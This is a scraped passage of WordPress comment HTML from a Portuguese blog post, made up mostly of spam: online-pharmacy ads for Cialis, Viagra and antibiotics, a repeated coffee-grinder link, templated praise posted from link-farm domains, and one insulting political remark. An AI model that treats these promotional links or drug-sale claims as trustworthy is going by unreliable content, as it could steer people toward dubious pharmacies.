				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2016008#respond' data-commentid="2016008" data-postid="4894" data-belowelement="div-comment-2016008" data-respondelement="respond" data-replyto="Responder a StevDews" aria-label='Responder a StevDews'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2066737" class="comment even thread-even depth-1">
			<article id="div-comment-2066737" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://cialcost.com" class="url" rel="ugc external nofollow">StevDews</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2066737"><time datetime="2019-07-09T23:25:24+00:00">Julho 9, 2019 às 11:25 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cialis 10 Mg Precio Farmacia Espana  [url=http://hxdrugs.com]cialis 5 mg[/url] Viagra Rezeptfrei Versandapotheken Cialis 10 Efficace Filagra Oral Jelly</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2066737#respond' data-commentid="2066737" data-postid="4894" data-belowelement="div-comment-2066737" data-respondelement="respond" data-replyto="Responder a StevDews" aria-label='Responder a StevDews'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2085790" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2085790" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://gerontol.ru/" class="url" rel="ugc external nofollow">Alphonse</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2085790"><time datetime="2019-07-15T04:36:41+00:00">Julho 15, 2019 às 4:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m searching for garments and also style suggestions at an affordable rates for a woman over 25 &#8230; Anyone recognize any kind of great websites or blogs?. Seems like everything I locate is either geared towards teens or is hugely expensive couture &#8230; Thanks!.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2085790#respond' data-commentid="2085790" data-postid="4894" data-belowelement="div-comment-2085790" data-respondelement="respond" data-replyto="Responder a Alphonse" aria-label='Responder a Alphonse'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2089385" class="comment even thread-even depth-1">
			<article id="div-comment-2089385" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://helixcoffee.weebly.com/" class="url" rel="ugc external nofollow">Eugena Nosek</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2089385"><time datetime="2019-07-15T20:39:36+00:00">Julho 15, 2019 às 8:39 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Coffee grinders and espresso grinders from Baratza, Lelit, and Eureka at Helix Coffee will take your coffee game to the next level. <a href="https://bit.ly/32t7XD9" rel="nofollow ugc">https://bit.ly/32t7XD9</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2089385#respond' data-commentid="2089385" data-postid="4894" data-belowelement="div-comment-2089385" data-respondelement="respond" data-replyto="Responder a Eugena Nosek" aria-label='Responder a Eugena Nosek'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2090317" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2090317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://bartail51.hatenablog.com/entry/2019/05/03/201932" class="url" rel="ugc external nofollow">Wilda Man</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2090317"><time datetime="2019-07-15T23:43:52+00:00">Julho 15, 2019 às 11:43 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Coffee grinders and espresso grinders from Baratza, Lelit, and Eureka at Helix Coffee will take your coffee game to the next level. <a href="https://bit.ly/32t7XD9" rel="nofollow ugc">https://bit.ly/32t7XD9</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2090317#respond' data-commentid="2090317" data-postid="4894" data-belowelement="div-comment-2090317" data-respondelement="respond" data-replyto="Responder a Wilda Man" aria-label='Responder a Wilda Man'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2110109" class="comment even thread-even depth-1">
			<article id="div-comment-2110109" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://buycialcheap.com" class="url" rel="ugc external nofollow">StevDews</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2110109"><time datetime="2019-07-20T07:22:19+00:00">Julho 20, 2019 às 7:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Amoxicillin Over The Counter  [url=http://cialusa.com]cialis online[/url] How To Buy Fedex Provera By Money Order</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2110109#respond' data-commentid="2110109" data-postid="4894" data-belowelement="div-comment-2110109" data-respondelement="respond" data-replyto="Responder a StevDews" aria-label='Responder a StevDews'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2192844" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2192844" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.documentnetliratsc.com" class="url" rel="ugc external nofollow">More Bonuses</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2192844"><time datetime="2019-08-15T10:55:09+00:00">Agosto 15, 2019 às 10:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I simply want to mention I am just very new to weblog and really loved this website. Likely I’m likely to bookmark your site . You absolutely have excellent stories. Thanks a lot for sharing your web page.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2192844#respond' data-commentid="2192844" data-postid="4894" data-belowelement="div-comment-2192844" data-respondelement="respond" data-replyto="Responder a More Bonuses" aria-label='Responder a More Bonuses'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2260631" class="comment even thread-even depth-1">
			<article id="div-comment-2260631" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.giantsclub.it/2019/02/27/gds-arriva-un-maxi-pignoramento-gli-avvocati-provano-a-mediare/" class="url" rel="ugc external nofollow">who was I in my past life</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2260631"><time datetime="2019-09-05T14:52:42+00:00">Setembro 5, 2019 às 2:52 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Do you past lives affect future lives?  Would you like to explore who you were before?  Hypnotic regression is a convenient therapeutic method to discover your amazing past life memories.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2260631#respond' data-commentid="2260631" data-postid="4894" data-belowelement="div-comment-2260631" data-respondelement="respond" data-replyto="Responder a who was I in my past life" aria-label='Responder a who was I in my past life'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2279416" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2279416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://topclub40.ru/" class="url" rel="ugc external nofollow">Rubin</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2279416"><time datetime="2019-09-11T13:35:22+00:00">Setembro 11, 2019 às 1:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What are some excellent as well as prominent internet sites for blog sites???.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2279416#respond' data-commentid="2279416" data-postid="4894" data-belowelement="div-comment-2279416" data-respondelement="respond" data-replyto="Responder a Rubin" aria-label='Responder a Rubin'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2296544" class="comment even thread-even depth-1">
			<article id="div-comment-2296544" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://simler.ru/" class="url" rel="ugc external nofollow">Annmarie</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2296544"><time datetime="2019-09-15T18:14:44+00:00">Setembro 15, 2019 às 6:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Simply got a Blogger account, it works excellent, however how do I locate different customers blogs I such as with search. I bear in mind there is a means, however I am not seeing it now. Thanks for your help.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2296544#respond' data-commentid="2296544" data-postid="4894" data-belowelement="div-comment-2296544" data-respondelement="respond" data-replyto="Responder a Annmarie" aria-label='Responder a Annmarie'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2300244" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2300244" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://www.howtoresolvewithabaterrey.com" class="url" rel="ugc external nofollow">useful source</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2300244"><time datetime="2019-09-16T23:33:03+00:00">Setembro 16, 2019 às 11:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I just want to mention I&#8217;m very new to blogging and site-building and absolutely liked this web blog. Probably I’m planning to bookmark your blog . You amazingly have perfect articles. Thank you for sharing with us your web site.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2300244#respond' data-commentid="2300244" data-postid="4894" data-belowelement="div-comment-2300244" data-respondelement="respond" data-replyto="Responder a useful source" aria-label='Responder a useful source'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2325416" class="comment even thread-even depth-1">
			<article id="div-comment-2325416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://partscatalog.sellload.com" class="url" rel="ugc external nofollow">John Deere Technical Manuals</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2325416"><time datetime="2019-09-24T05:05:50+00:00">Setembro 24, 2019 às 5:05 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sweet  site, super design , very   clean and  utilize   genial .</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2325416#respond' data-commentid="2325416" data-postid="4894" data-belowelement="div-comment-2325416" data-respondelement="respond" data-replyto="Responder a John Deere Technical Manuals" aria-label='Responder a John Deere Technical Manuals'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2342703" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2342703" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmarshall.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2342703"><time datetime="2019-09-28T15:02:35+00:00">Setembro 28, 2019 às 3:02 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>fantastic put up, very informative. I wonder why the opposite experts of this sector don&#8217;t notice this. You must proceed your writing. I&#8217;m confident, you&#8217;ve a huge readers&#8217; base already!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2342703#respond' data-commentid="2342703" data-postid="4894" data-belowelement="div-comment-2342703" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2342712" class="comment even thread-even depth-1">
			<article id="div-comment-2342712" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthmontgomery.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2342712"><time datetime="2019-09-28T15:04:24+00:00">Setembro 28, 2019 às 3:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great – I should certainly pronounce, impressed with your site. I had no trouble navigating through all tabs as well as related info ended up being truly simple to do to access. I recently found what I hoped for before you know it in the least. Quite unusual. Is likely to appreciate it for those who add forums or something, website theme . a tones way for your customer to communicate. Excellent task.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2342712#respond' data-commentid="2342712" data-postid="4894" data-belowelement="div-comment-2342712" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2344320" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2344320" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbridgeville.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2344320"><time datetime="2019-09-28T20:28:07+00:00">Setembro 28, 2019 às 8:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can certainly see your skills in the work you write. The sector hopes for more passionate writers like you who are not afraid to mention how they believe. At all times go after your heart. &#8220;The most profound joy has more of gravity than of gaiety in it.&#8221; by Michel de Montaigne.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2344320#respond' data-commentid="2344320" data-postid="4894" data-belowelement="div-comment-2344320" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2344906" class="comment even thread-even depth-1">
			<article id="div-comment-2344906" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthculloden.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2344906"><time datetime="2019-09-28T22:20:50+00:00">Setembro 28, 2019 às 10:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think other website proprietors should take this website as an model, very clean and excellent user friendly style and design, let alone the content. You are an expert in this topic!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2344906#respond' data-commentid="2344906" data-postid="4894" data-belowelement="div-comment-2344906" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2345395" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2345395" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://www.youtube.com/user/StevenCrowder" class="url" rel="ugc external nofollow">Narcisa Trundy</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2345395"><time datetime="2019-09-28T23:46:53+00:00">Setembro 28, 2019 às 11:46 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The NUMBER ONE conservative late night comedy show!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2345395#respond' data-commentid="2345395" data-postid="4894" data-belowelement="div-comment-2345395" data-respondelement="respond" data-replyto="Responder a Narcisa Trundy" aria-label='Responder a Narcisa Trundy'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2346108" class="comment even thread-even depth-1">
			<article id="div-comment-2346108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="https://twitter.com/MovementNesa/status/1178065063195942914" class="url" rel="ugc external nofollow">Yasmine Linz</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2346108"><time datetime="2019-09-29T03:57:09+00:00">Setembro 29, 2019 às 3:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>justin trudeau is an evil racist blackface hater !</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2346108#respond' data-commentid="2346108" data-postid="4894" data-belowelement="div-comment-2346108" data-respondelement="respond" data-replyto="Responder a Yasmine Linz" aria-label='Responder a Yasmine Linz'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2346955" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2346955" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthbolton.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2346955"><time datetime="2019-09-29T08:34:43+00:00">Setembro 29, 2019 às 8:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You actually make it seem so easy together with your presentation however I to find this topic to be actually one thing that I feel I&#8217;d by no means understand. It seems too complicated and very vast for me. I am taking a look forward for your subsequent submit, I will attempt to get the hold of it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2346955#respond' data-commentid="2346955" data-postid="4894" data-belowelement="div-comment-2346955" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2347137" class="comment even thread-even depth-1">
			<article id="div-comment-2347137" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthcolumbia.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2347137"><time datetime="2019-09-29T09:08:46+00:00">Setembro 29, 2019 às 9:08 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Utterly  written   content material ,  regards  for  entropy.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2347137#respond' data-commentid="2347137" data-postid="4894" data-belowelement="div-comment-2347137" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2347297" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2347297" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthtoledo.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2347297"><time datetime="2019-09-29T09:44:25+00:00">Setembro 29, 2019 às 9:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice read, I just passed this onto a colleague who was doing a little research on that. And he actually bought me lunch because I found it for him smile Thus let me rephrase that: Thanks for lunch! &#8220;The guy with the biggest stomach will be the first to take off his shirt at a baseball game.&#8221; by Glenn Dickey.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2347297#respond' data-commentid="2347297" data-postid="4894" data-belowelement="div-comment-2347297" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2347298" class="comment even thread-even depth-1">
			<article id="div-comment-2347298" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthfortworth.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2347298"><time datetime="2019-09-29T09:44:58+00:00">Setembro 29, 2019 às 9:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I just could not go away your web site before suggesting that I extremely enjoyed the standard info a person supply to your guests? Is going to be back ceaselessly to investigate cross-check new posts.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/?replytocom=2347298#respond' data-commentid="2347298" data-postid="4894" data-belowelement="div-comment-2347298" data-respondelement="respond" data-replyto="Responder a health and fitness" aria-label='Responder a health and fitness'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mail-reply"></use> </svg>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-2348601" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-2348601" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn"><a href="http://healthsanantonio.tk" class="url" rel="ugc external nofollow">health and fitness</a></b> <span class="says">diz:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://foradhoras.com.pt/or-if-it-is-the-watered-down-curry-authentic-jordan-shoes-for/#comment-2348601"><time datetime="2019-09-29T14:08:20+00:00">Setembro 29, 2019 às 2:08 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
